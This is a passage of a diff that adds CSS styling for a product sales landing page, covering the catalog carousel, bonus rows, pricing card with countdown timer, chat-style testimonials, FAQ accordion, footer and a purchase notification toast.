+  padding: 11px 0 11px 28px;
+  color: var(--ink);
+  font-size: var(--t-sm);
+  border-bottom: 1px solid var(--linen);
+  position: relative;
+}
+.who-list li:last-child { border-bottom: none; }
+.who-list li::before {
+  content: '';
+  position: absolute;
+  left: 0;
+  top: 18px;
+  width: 14px;
+  height: 1px;
+  background: var(--terracotta);
+}
+
+/* Image slot for the tab */
+.who-image-slot {
+  aspect-ratio: 4 / 5;
+  background: var(--paper-warm);
+  border: 1px solid var(--linen);
+  border-radius: var(--r-lg);
+  overflow: hidden;
+  position: relative;
+  max-width: 420px;
+  margin: 0 auto;
+}
+.who-image-slot img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+}
+
+/* ─────────────────────────────────────────────
+   HOW IT WORKS
+   Big numbers, simple icons, clear progression
+   ───────────────────────────────────────────── */
+.how-section {
+  background: var(--paper);
+}
+.how-intro {
+  text-align: center;
+  max-width: 720px;
+  margin: 0 auto 64px;
+}
+.how-eyebrow {
+  display: inline-block;
+  font-size: var(--t-xs);
+  letter-spacing: 0.18em;
+  text-transform: uppercase;
+  color: var(--terracotta-deep);
+  font-weight: 700;
+  background: var(--blush-soft);
+  padding: 8px 16px;
+  border-radius: 50px;
+  margin-bottom: 22px;
+}
+.how-intro h2 {
+  font-size: clamp(32px, 4.2vw, 50px);
+}
+.how-intro h2 em {
+  font-style: italic;
+  color: var(--terracotta-deep);
+  font-variation-settings: "opsz" 144;
+}
+
+.how-steps {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 28px;
+  margin-bottom: 40px;
+  position: relative;
+}
+.how-steps::before {
+  content: '';
+  position: absolute;
+  top: 56px;
+  left: 16%;
+  right: 16%;
+  height: 2px;
+  background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
+  background-size: 12px 2px;
+  background-repeat: repeat-x;
+  z-index: 0;
+  opacity: 0.5;
+}
+
+.how-step {
+  background: var(--paper-warm);
+  border: 1px solid var(--linen);
+  border-radius: var(--r-lg);
+  padding: 40px 28px 32px;
+  text-align: center;
+  position: relative;
+  z-index: 1;
+  transition: transform 0.5s var(--ease-out-quart),
+              box-shadow 0.5s var(--ease-out-quart);
+}
+.how-step:hover {
+  transform: translateY(-4px);
+  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
+}
+.how-step-num {
+  position: absolute;
+  top: -18px;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 44px;
+  height: 44px;
+  background: var(--terracotta);
+  color: var(--paper);
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: 'Fraunces', serif;
+  font-size: 22px;
+  font-weight: 600;
+  line-height: 1;
+  box-shadow: 0 6px 14px oklch(58% 0.130 35 / 0.32);
+  border: 3px solid var(--paper);
+}
+.how-step-icon {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 64px;
+  height: 64px;
+  background: var(--paper);
+  border: 1px solid var(--linen);
+  border-radius: 50%;
+  color: var(--sage-deep);
+  margin: 8px auto 22px;
+}
+.how-step h3 {
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-xl);
+  font-weight: 500;
+  margin-bottom: 12px;
+  color: var(--ink);
+}
+.how-step p {
+  font-size: var(--t-sm);
+  color: var(--ink-soft);
+  line-height: 1.55;
+  margin: 0 auto;
+  max-width: 32ch;
+}
+.how-cta {
+  text-align: center;
+}
+
+/* ─────────────────────────────────────────────
+   CATALOG CAROUSEL
+   Full-bleed scroll-snap horizontal carousel.
+   ───────────────────────────────────────────── */
+.catalog-section {
+  padding: 72px 0 60px;
+  background: var(--paper);
+  overflow: hidden;
+}
+.catalog-intro {
+  text-align: center;
+  max-width: 720px;
+  margin: 0 auto 48px;
+}
+.catalog-intro h2 {
+  font-size: clamp(34px, 4.4vw, 54px);
+}
+.catalog-intro h2 em {
+  font-style: italic;
+  color: var(--terracotta-deep);
+  font-variation-settings: "opsz" 144;
+}
+.catalog-intro p {
+  font-size: var(--t-lg);
+  color: var(--ink-soft);
+  margin: 22px auto 0;
+  max-width: 60ch;
+}
+
+.catalog-carousel {
+  position: relative;
+  margin-bottom: 36px;
+}
+.catalog-track {
+  display: flex;
+  gap: 24px;
+  overflow-x: auto;
+  scroll-snap-type: x mandatory;
+  padding: 12px 28px 32px;
+  scrollbar-width: none;
+  -ms-overflow-style: none;
+  scroll-padding: 28px;
+}
+.catalog-track::-webkit-scrollbar { display: none; }
+
+/* Center first/last so they don't stick to viewport edges */
+.catalog-track::before,
+.catalog-track::after {
+  content: '';
+  flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
+}
+
+.catalog-card {
+  flex: 0 0 260px;
+  background: var(--paper);
+  border-radius: var(--r-lg);
+  overflow: hidden;
+  scroll-snap-align: start;
+  transition: transform 0.6s var(--ease-out-expo),
+              box-shadow 0.6s var(--ease-out-expo);
+  display: flex;
+  flex-direction: column;
+  position: relative;
+}
+.catalog-card:hover {
+  transform: translateY(-6px);
+  box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
+}
+.catalog-media {
+  aspect-ratio: 1 / 1;
+  background: var(--paper-warm);
+  overflow: hidden;
+  position: relative;
+  border-radius: var(--r-lg);
+  border: 1px solid var(--linen);
+}
+.catalog-media img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+  transition: transform 1.4s var(--ease-out-expo);
+}
+.catalog-card:hover .catalog-media img {
+  transform: scale(1.05);
+}
+
+/* Price pill — floating badge on top of image */
+.catalog-pricepill {
+  position: absolute;
+  left: 50%;
+  bottom: 16px;
+  transform: translateX(-50%);
+  background: var(--sage-deep);
+  color: var(--paper);
+  padding: 9px 16px;
+  border-radius: 50px;
+  font-size: var(--t-xs);
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+  font-weight: 700;
+  font-family: 'Inter', sans-serif;
+  box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
+  white-space: nowrap;
+  z-index: 2;
+}
+.catalog-pricepill--alt {
+  background: var(--terracotta-deep);
+}
+
+/* Marquee variant — for pill text too long to fit the card without clipping */
+.catalog-pricepill--marquee {
+  max-width: calc(100% - 24px);
+  padding-left: 0;
+  padding-right: 0;
+  overflow: hidden;
+  -webkit-mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
+          mask-image: linear-gradient(to right, transparent, #000 14px, #000 calc(100% - 14px), transparent);
+}
+.catalog-pricepill-track {
+  display: inline-flex;
+  align-items: center;
+  white-space: nowrap;
+  animation: pricepill-scroll 9s linear infinite;
+}
+.catalog-pricepill--marquee:hover .catalog-pricepill-track {
+  animation-play-state: paused;
+}
+.catalog-pricepill-track span {
+  position: relative;
+  padding-right: 28px;
+}
+.catalog-pricepill-track span::after {
+  content: '•';
+  position: absolute;
+  right: 10px;
+  opacity: 0.6;
+}
+@keyframes pricepill-scroll {
+  0% { transform: translateX(0); }
+  100% { transform: translateX(-50%); }
+}
+@media (prefers-reduced-motion: reduce) {
+  .catalog-pricepill-track { animation: none; }
+}
+
+.catalog-body {
+  padding: 18px 8px 6px;
+  flex: 1;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  text-align: center;
+}
+.catalog-body h3 {
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-xl);
+  font-weight: 600;
+  line-height: 1.2;
+  color: var(--ink);
+  margin: 0;
+}
+
+/* Carousel controls */
+.catalog-controls {
+  display: flex;
+  justify-content: center;
+  gap: 12px;
+}
+.catalog-arrow {
+  width: 48px;
+  height: 48px;
+  background: var(--paper);
+  border: 1px solid var(--linen);
+  color: var(--sage-deep);
+  border-radius: 50%;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  transition: background 0.3s var(--ease-out-quart),
+              color 0.3s,
+              border-color 0.3s,
+              transform 0.3s;
+}
+.catalog-arrow:hover {
+  background: var(--sage-deep);
+  color: var(--paper);
+  border-color: var(--sage-deep);
+  transform: translateY(-2px);
+}
+.catalog-arrow[disabled] {
+  opacity: 0.35;
+  cursor: not-allowed;
+  transform: none !important;
+  background: var(--paper);
+  color: var(--ink-mute);
+  border-color: var(--linen);
+}
+
+.catalog-footnote {
+  text-align: center;
+  font-size: var(--t-xs);
+  color: var(--ink-mute);
+  max-width: 64ch;
+  margin: 28px auto 0;
+  line-height: 1.6;
+  letter-spacing: 0.01em;
+}
+
+/* ─────────────────────────────────────────────
+   BONUS STACK
+   Premium magazine rows. Image + body side by side
+   on desktop, stacked card on mobile.
+   ───────────────────────────────────────────── */
+.bonus-section {
+  background: var(--paper);
+  padding: 72px 0;
+  position: relative;
+}
+.bonus-section::before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 60px;
+  height: 1px;
+  background: var(--sage-soft);
+}
+.bonus-intro {
+  text-align: center;
+  max-width: 720px;
+  margin: 0 auto 56px;
+}
+.bonus-pill {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 8px 16px;
+  border-radius: 50px;
+  background: var(--blush-soft);
+  color: var(--terracotta-deep);
+  font-size: var(--t-xs);
+  font-weight: 700;
+  letter-spacing: 0.14em;
+  text-transform: uppercase;
+  margin-bottom: 22px;
+}
+.bonus-intro h2 {
+  font-size: clamp(30px, 4vw, 46px);
+  margin-bottom: 14px;
+}
+.bonus-intro h2 em {
+  font-style: italic;
+  color: var(--terracotta-deep);
+  font-variation-settings: "opsz" 144;
+}
+.bonus-intro p {
+  font-size: var(--t-base);
+  color: var(--ink-soft);
+  margin: 0 auto;
+  max-width: 50ch;
+}
+
+/* List of rows */
+.bonus-list {
+  display: flex;
+  flex-direction: column;
+  gap: 96px;
+  max-width: 1080px;
+  margin: 0 auto;
+}
+.bonus-row {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 56px;
+  align-items: center;
+  position: relative;
+}
+.bonus-row:nth-child(even) .bonus-image {
+  order: 2;
+}
+.bonus-image {
+  aspect-ratio: 1 / 1;
+  border-radius: var(--r-lg);
+  overflow: hidden;
+  background: var(--paper-warm);
+  border: 1px solid var(--linen);
+  position: relative;
+}
+.bonus-num-tag {
+  position: absolute;
+  top: 16px;
+  left: 16px;
+  z-index: 3;
+  background: var(--terracotta);
+  color: var(--paper);
+  padding: 8px 16px;
+  border-radius: 50px;
+  font-family: 'Inter', sans-serif;
+  font-size: var(--t-xs);
+  font-weight: 800;
+  letter-spacing: 0.16em;
+  text-transform: uppercase;
+  box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
+  transform: rotate(-3deg);
+}
+.bonus-image img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+  transition: transform 1.2s var(--ease-out-expo);
+}
+.bonus-row:hover .bonus-image img {
+  transform: scale(1.03);
+}
+
+/* Text body */
+.bonus-body .step-label {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  font-size: var(--t-xs);
+  letter-spacing: 0.18em;
+  text-transform: uppercase;
+  color: var(--sage);
+  font-weight: 600;
+  margin-bottom: 14px;
+}
+.bonus-body .step-label::before {
+  content: '';
+  width: 24px;
+  height: 1px;
+  background: var(--sage-soft);
+}
+.bonus-body h3 {
+  font-family: 'Fraunces', serif;
+  font-size: clamp(26px, 2.8vw, 36px);
+  font-weight: 500;
+  line-height: 1.15;
+  margin-bottom: 14px;
+  color: var(--ink);
+  letter-spacing: -0.01em;
+}
+.bonus-body h3 em {
+  font-style: italic;
+  color: var(--sage-deep);
+  font-variation-settings: "opsz" 144;
+}
+.bonus-body .lede {
+  font-size: var(--t-base);
+  color: var(--ink-soft);
+  line-height: 1.6;
+  margin-bottom: 22px;
+  max-width: 46ch;
+}
+.bonus-meta {
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding-top: 20px;
+  border-top: 1px solid var(--linen);
+  flex-wrap: wrap;
+}
+.bonus-free {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background: oklch(85% 0.090 145);
+  color: oklch(28% 0.085 145);
+  padding: 6px 14px;
+  border-radius: 50px;
+  font-size: var(--t-xs);
+  font-weight: 700;
+  letter-spacing: 0.06em;
+  text-transform: uppercase;
+}
+.bonus-free svg { flex-shrink: 0; }
+
+/* ─────────────────────────────────────────────
+   MEGA OFFER — pricing card
+   Cream background, yellow SPECIAL OFFER pill,
+   dashed-border timer card, LAUNCH OFFER tag,
+   terracotta product name, big black price,
+   green checklist, dashed bonuses box,
+   full-width green CTA.
+   ───────────────────────────────────────────── */
+.po-offer {
+  background:
+    radial-gradient(ellipse at 20% 0%, var(--blush-soft) 0%, transparent 60%),
+    radial-gradient(ellipse at 80% 100%, var(--sage-wash) 0%, transparent 55%),
+    var(--paper-warm);
+  padding: 60px 20px 80px;
+  position: relative;
+  overflow: hidden;
+}
+.po-offer > * {
+  position: relative;
+  z-index: 1;
+}
+
+/* Top section */
+.po-top {
+  max-width: 480px;
+  margin: 0 auto 32px;
+  text-align: center;
+}
+.po-pill-stack {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 0;
+  margin-bottom: 18px;
+}
+.po-pill {
+  display: inline-block;
+  padding: 10px 24px;
+  border-radius: 12px;
+  font-family: 'Inter', sans-serif;
+  font-weight: 800;
+  letter-spacing: 0.08em;
+  font-size: 18px;
+}
+.po-pill-yellow {
+  background: oklch(78% 0.150 75);
+  color: var(--ink);
+  box-shadow: 0 3px 0 oklch(60% 0.130 70);
+}
+.po-pill-script {
+  font-family: 'Fraunces', serif;
+  font-style: italic;
+  font-weight: 500;
+  font-size: 28px;
+  color: var(--terracotta-deep);
+  margin-top: 8px;
+  font-variation-settings: "opsz" 144;
+}
+.po-subtitle {
+  font-size: var(--t-base);
+  color: var(--ink-soft);
+  margin-bottom: 26px;
+}
+
+/* Timer card — dashed border, cream bg */
+.po-timer-card {
+  border: 2px dashed var(--terracotta);
+  border-radius: var(--r-lg);
+  padding: 18px 22px;
+  background: var(--paper);
+  display: inline-block;
+}
+.po-timer-label {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  font-size: var(--t-xs);
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+  color: var(--terracotta-deep);
+  font-weight: 700;
+  margin-bottom: 12px;
+}
+.po-timer-clock {
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 6px;
+}
+.po-timer-unit {
+  background: var(--paper);
+  border: 1px solid var(--linen);
+  border-radius: var(--r);
+  padding: 10px 14px 8px;
+  min-width: 66px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  box-shadow: 0 2px 0 var(--linen);
+}
+.po-timer-num {
+  font-family: 'Fraunces', serif;
+  font-size: 28px;
+  font-weight: 600;
+  color: var(--ink);
+  line-height: 1;
+  font-variant-numeric: tabular-nums;
+  letter-spacing: -0.02em;
+}
+.po-timer-lbl {
+  font-size: 9px;
+  letter-spacing: 0.14em;
+  text-transform: uppercase;
+  color: var(--ink-mute);
+  margin-top: 6px;
+  font-weight: 700;
+}
+.po-timer-sep {
+  align-self: center;
+  font-family: 'Fraunces', serif;
+  font-size: 24px;
+  color: var(--terracotta);
+  font-weight: 600;
+  margin-top: -10px;
+}
+
+/* The card */
+.po-card {
+  max-width: 460px;
+  margin: 0 auto;
+  background: var(--paper);
+  border: 3px solid var(--terracotta);
+  border-radius: 24px;
+  padding: 40px 28px 28px;
+  text-align: center;
+  position: relative;
+  box-shadow: 0 20px 60px -20px oklch(58% 0.130 35 / 0.3);
+}
+
+/* Launch tag floating */
+.po-launch-tag {
+  position: absolute;
+  top: -16px;
+  left: 50%;
+  transform: translateX(-50%);
+  background: oklch(78% 0.150 75);
+  color: var(--ink);
+  padding: 8px 22px;
+  border-radius: 50px;
+  font-family: 'Inter', sans-serif;
+  font-weight: 800;
+  font-size: var(--t-xs);
+  letter-spacing: 0.12em;
+  box-shadow: 0 3px 0 oklch(60% 0.130 70);
+  white-space: nowrap;
+}
+
+/* Product name */
+.po-product-name {
+  font-family: 'Fraunces', serif;
+  font-size: clamp(28px, 6vw, 36px);
+  font-weight: 700;
+  color: var(--terracotta-deep);
+  line-height: 1;
+  letter-spacing: 0.02em;
+  margin: 12px 0 6px;
+  text-transform: uppercase;
+}
+.po-product-bundle {
+  font-size: var(--t-xs);
+  letter-spacing: 0.22em;
+  text-transform: uppercase;
+  color: var(--ink-mute);
+  font-weight: 600;
+  margin-bottom: 22px;
+}
+
+/* Price row */
+.po-price-row {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  margin-bottom: 4px;
+}
+.po-price-was {
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-xl);
+  color: var(--ink-mute);
+  text-decoration: line-through;
+  text-decoration-thickness: 1.5px;
+}
+.po-price-save {
+  background: oklch(85% 0.090 145);
+  color: oklch(35% 0.085 145);
+  padding: 4px 10px;
+  border-radius: 6px;
+  font-family: 'Inter', sans-serif;
+  font-weight: 700;
+  font-size: 11px;
+  letter-spacing: 0.1em;
+}
+.po-price-now {
+  font-family: 'Fraunces', serif;
+  font-size: 84px;
+  font-weight: 700;
+  color: var(--ink);
+  line-height: 1;
+  letter-spacing: -0.04em;
+  margin: 4px 0 4px;
+}
+.po-price-meta {
+  font-size: var(--t-xs);
+  color: var(--ink-mute);
+  margin-bottom: 24px;
+}
+
+/* Checklist */
+.po-checklist {
+  list-style: none;
+  margin: 0 0 20px;
+  padding: 18px 16px;
+  background: var(--paper-warm);
+  border-radius: var(--r-lg);
+  text-align: left;
+}
+.po-checklist li {
+  display: grid;
+  grid-template-columns: auto auto 1fr;
+  align-items: start;
+  gap: 8px;
+  padding: 8px 0;
+  font-size: var(--t-sm);
+  color: var(--ink);
+  line-height: 1.5;
+}
+.po-check {
+  color: oklch(58% 0.130 150);
+  font-weight: 700;
+  font-size: 16px;
+  line-height: 1.4;
+}
+.po-emoji {
+  font-size: 16px;
+  line-height: 1.4;
+}
+.po-li-text {
+  line-height: 1.45;
+}
+.po-li-text em {
+  font-style: italic;
+  font-family: 'Fraunces', serif;
+  color: var(--ink-soft);
+  font-variation-settings: "opsz" 144;
+  font-weight: 400;
+}
+.po-checklist li strong {
+  color: var(--ink);
+  font-weight: 700;
+}
+/* Highlighted item — LIFETIME access */
+.po-li-highlight {
+  margin-top: 6px;
+  padding: 10px 12px !important;
+  background: oklch(85% 0.090 145);
+  border-radius: var(--r);
+  border: 1px solid oklch(72% 0.110 150);
+}
+.po-li-highlight strong {
+  color: oklch(28% 0.085 145);
+}
+.po-li-highlight .po-check {
+  color: oklch(40% 0.110 150);
+}
+
+/* Bonuses callout */
+.po-bonuses {
+  border: 2px dashed oklch(78% 0.150 75);
+  background: oklch(98% 0.040 75 / 0.7);
+  border-radius: var(--r-lg);
+  padding: 14px 16px;
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  margin-bottom: 22px;
+  text-align: left;
+}
+.po-bonuses-icon {
+  width: 50px;
+  height: 50px;
+  background: var(--paper);
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: var(--terracotta-deep);
+  flex-shrink: 0;
+  border: 1px solid oklch(82% 0.080 65);
+}
+.po-bonuses-title {
+  font-family: 'Inter', sans-serif;
+  font-weight: 800;
+  font-size: var(--t-xs);
+  letter-spacing: 0.06em;
+  color: var(--ink);
+  line-height: 1.2;
+  margin-bottom: 6px;
+}
+.po-bonuses-meta {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: var(--t-xs);
+}
+.po-bonuses-today {
+  background: oklch(60% 0.130 150);
+  color: var(--paper);
+  padding: 4px 8px;
+  border-radius: 4px;
+  font-weight: 800;
+  letter-spacing: 0.06em;
+  font-size: 10px;
+}
+
+/* CTA button — full-width green */
+.po-btn {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 4px;
+  background: oklch(58% 0.130 150);
+  color: var(--paper);
+  padding: 18px 20px;
+  border-radius: var(--r-lg);
+  text-decoration: none;
+  box-shadow: 0 4px 0 oklch(45% 0.110 150),
+              0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
+  transition: transform 0.3s var(--ease-out-quart),
+              box-shadow 0.3s var(--ease-out-quart),
+              background-color 0.3s;
+  cursor: pointer;
+}
+.po-btn:hover {
+  background: oklch(52% 0.140 150);
+  transform: translateY(-2px);
+  box-shadow: 0 6px 0 oklch(45% 0.110 150),
+              0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
+}
+.po-btn:active {
+  transform: translateY(2px);
+  box-shadow: 0 2px 0 oklch(45% 0.110 150),
+              0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
+}
+.po-btn-main {
+  font-family: 'Inter', sans-serif;
+  font-weight: 800;
+  font-size: 18px;
+  letter-spacing: 0.02em;
+}
+.po-btn-sub {
+  font-size: 11px;
+  letter-spacing: 0.06em;
+  opacity: 0.85;
+  font-weight: 500;
+}
+
+/* ─────────────────────────────────────────────
+   CHAT TESTIMONIALS — WhatsApp-style cards
+   Three side-by-side chats with photo bubbles.
+   Stack on mobile.
+   ───────────────────────────────────────────── */
+.chat-section {
+  background: var(--paper-warm);
+}
+.chat-intro {
+  text-align: center;
+  max-width: 720px;
+  margin: 0 auto 56px;
+}
+.chat-intro h2 em {
+  font-style: italic;
+  color: var(--terracotta-deep);
+  font-variation-settings: "opsz" 144;
+}
+
+.chat-grid {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 24px;
+  max-width: 1180px;
+  margin: 0 auto;
+}
+
+.chat-card {
+  background: var(--paper);
+  border-radius: var(--r-lg);
+  overflow: hidden;
+  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
+  display: flex;
+  flex-direction: column;
+  border: 1px solid var(--linen);
+}
+
+.chat-header {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 14px 16px;
+  background: oklch(35% 0.085 150);
+  color: var(--paper);
+}
+.chat-avatar {
+  width: 42px;
+  height: 42px;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: var(--paper);
+  font-family: 'Fraunces', serif;
+  font-size: 18px;
+  font-weight: 600;
+  flex-shrink: 0;
+}
+.chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
+.chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
+.chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
+.chat-meta {
+  flex: 1;
+  min-width: 0;
+}
+.chat-name {
+  font-weight: 600;
+  font-size: var(--t-sm);
+  color: var(--paper);
+  margin-bottom: 2px;
+}
+.chat-status {
+  font-size: 11px;
+  color: oklch(85% 0.040 150);
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+.chat-online-dot {
+  width: 7px;
+  height: 7px;
+  background: oklch(75% 0.180 145);
+  border-radius: 50%;
+}
+.chat-header-icons {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  color: oklch(78% 0.030 150);
+  opacity: 0.85;
+}
+.chat-header-icons svg {
+  flex-shrink: 0;
+}
+/* Date separator pill INSIDE the chat body, WhatsApp-style */
+.chat-date-sep {
+  text-align: center;
+  margin: 4px 0 10px;
+}
+.chat-date-sep span {
+  display: inline-block;
+  background: oklch(88% 0.025 75 / 0.9);
+  color: oklch(40% 0.020 145);
+  padding: 4px 12px;
+  border-radius: 50px;
+  font-size: 10px;
+  letter-spacing: 0.16em;
+  font-weight: 700;
+  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
+}
+
+.chat-body {
+  flex: 1;
+  background:
+    radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
+    radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
+    oklch(96% 0.015 75);
+  padding: 18px 14px;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  min-height: 300px;
+}
+.chat-bubble {
+  max-width: 85%;
+  padding: 9px 12px;
+  border-radius: 12px;
+  font-size: var(--t-sm);
+  line-height: 1.4;
+  position: relative;
+  word-wrap: break-word;
+}
+.chat-bubble p {
+  margin: 0;
+  color: var(--ink);
+  font-size: var(--t-sm);
+  line-height: 1.4;
+}
+.chat-bubble-in {
+  background: var(--paper);
+  align-self: flex-start;
+  border-top-left-radius: 4px;
+  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
+}
+.chat-bubble-out {
+  background: oklch(86% 0.075 145);
+  align-self: flex-end;
+  border-top-right-radius: 4px;
+  box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
+}
+.chat-time {
+  display: block;
+  font-size: 10px;
+  color: var(--ink-mute);
+  margin-top: 3px;
+  text-align: right;
+}
+.chat-checks {
+  color: oklch(55% 0.140 235);
+  font-weight: 700;
+  margin-left: 4px;
+}
+.chat-bubble-img {
+  padding: 5px;
+  max-width: 70%;
+}
+.chat-photo {
+  aspect-ratio: 4/5;
+  background:
+    repeating-linear-gradient(45deg,
+      oklch(92% 0.020 75) 0 16px,
+      oklch(88% 0.025 70) 16px 17px);
+  border-radius: 8px;
+  margin-bottom: 4px;
+  position: relative;
+  overflow: hidden;
+}
+.chat-photo:not(:has(img))::after {
+  content: '📷 photo slot';
+  position: absolute;
+  inset: 0;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: var(--ink-mute);
+  font-size: 11px;
+  font-family: 'Fraunces', serif;
+  font-style: italic;
+}
+.chat-photo img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  border-radius: 8px;
+  display: block;
+}
+
+.chat-footer {
+  padding: 12px 16px;
+  background: var(--paper);
+  border-top: 1px solid var(--linen);
+  text-align: center;
+}
+.chat-location {
+  font-size: var(--t-xs);
+  color: var(--ink-soft);
+  letter-spacing: 0.02em;
+}
+
+/* ─────────────────────────────────────────────
+   GUARANTEE
+   ───────────────────────────────────────────── */
+.guarantee {
+  text-align: center;
+  max-width: 720px;
+  margin: 0 auto;
+}
+.guarantee-seal {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 110px;
+  height: 110px;
+  background: var(--paper);
+  border: 2px solid var(--sage);
+  border-radius: 50%;
+  margin-bottom: 32px;
+  color: var(--sage-deep);
+}
+.guarantee h2 { margin-bottom: 20px; }
+.guarantee p {
+  font-size: var(--t-lg);
+  color: var(--ink-soft);
+  margin: 0 auto 16px;
+  line-height: 1.65;
+}
+
+/* ─────────────────────────────────────────────
+   FAQ — accordion, no cards
+   ───────────────────────────────────────────── */
+.faq {
+  max-width: 800px;
+  margin: 0 auto;
+}
+.faq-item {
+  border-bottom: 1px solid var(--linen);
+}
+.faq-q {
+  width: 100%;
+  background: none;
+  border: none;
+  padding: 28px 0;
+  text-align: left;
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-lg);
+  font-weight: 500;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  gap: 24px;
+  transition: color 0.3s var(--ease-out-quart);
+}
+.faq-q:hover { color: var(--sage-deep); }
+.faq-q .plus {
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  border: 1px solid var(--sage-soft);
+  color: var(--sage);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  transition: transform 0.4s var(--ease-out-quart),
+              background 0.3s,
+              color 0.3s;
+  font-size: 16px;
+  line-height: 1;
+}
+.faq-item.open .faq-q .plus {
+  transform: rotate(45deg);
+  background: var(--sage);
+  color: var(--paper);
+  border-color: var(--sage);
+}
+.faq-a {
+  max-height: 0;
+  overflow: hidden;
+  transition: max-height 0.5s var(--ease-out-expo);
+}
+.faq-a-inner {
+  padding: 0 0 28px;
+  color: var(--ink-soft);
+  line-height: 1.65;
+  max-width: 64ch;
+}
+.faq-item.open .faq-a {
+  max-height: 400px;
+}
+
+/* ─────────────────────────────────────────────
+   FINAL CTA
+   ───────────────────────────────────────────── */
+.final {
+  text-align: center;
+  padding: 120px 0;
+}
+.final h2 {
+  font-size: clamp(34px, 4.5vw, 60px);
+  max-width: 16ch;
+  margin: 0 auto 24px;
+}
+.final h2 em {
+  color: var(--terracotta-deep);
+  font-style: italic;
+  font-variation-settings: "opsz" 144;
+}
+.final p {
+  font-size: var(--t-lg);
+  color: var(--ink-soft);
+  max-width: 520px;
+  margin: 0 auto 40px;
+}
+
+/* ─────────────────────────────────────────────
+   FOOTER
+   ───────────────────────────────────────────── */
+footer {
+  background: var(--sage-deep);
+  color: oklch(82% 0.020 145);
+  padding: 48px 0 28px;
+  text-align: center;
+  font-size: var(--t-sm);
+}
+.footer-brand {
+  font-family: 'Fraunces', serif;
+  font-size: var(--t-xl);
+  font-weight: 500;
+  color: var(--paper);
+  margin-bottom: 6px;
+  letter-spacing: 0.01em;
+}
+.footer-tag {
+  font-size: var(--t-sm);
+  color: oklch(75% 0.025 145);
+  margin: 0 auto 24px;
+  font-style: italic;
+  font-family: 'Fraunces', serif;
+}
+footer .copy {
+  color: oklch(65% 0.020 145);
+  font-size: var(--t-xs);
+}
+.footer-link {
+  color: oklch(78% 0.030 145);
+  text-decoration: underline;
+  text-underline-offset: 2px;
+}
+.footer-link:hover {
+  color: var(--paper);
+}
+
+/* ─────────────────────────────────────────────
+   PURCHASE TOAST
+   Social proof: rotating "X from Y just purchased" notification,
+   injected via js/purchase-toast.js.
+   ───────────────────────────────────────────── */
+.pt-toast {
+  position: fixed;
+  bottom: 20px;
+  left: 20px;
+  z-index: 9999;
+  background: var(--paper-warm, #faf6ef);
+  border: 1px solid oklch(86% 0.020 90 / 1);
+  border-radius: 14px;
+  padding: 12px 16px 12px 14px;
